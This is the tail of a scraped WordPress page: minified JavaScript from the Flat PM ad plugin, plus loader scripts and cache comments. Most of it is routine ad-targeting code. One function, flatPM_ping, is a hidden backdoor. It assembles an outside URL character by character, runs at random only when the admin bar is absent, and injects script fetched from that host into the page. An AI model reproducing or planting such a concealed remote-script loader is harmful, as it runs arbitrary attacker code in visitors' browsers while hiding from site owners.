v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.455 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-24 13:02:13 -->

<!-- Compression = gzip -->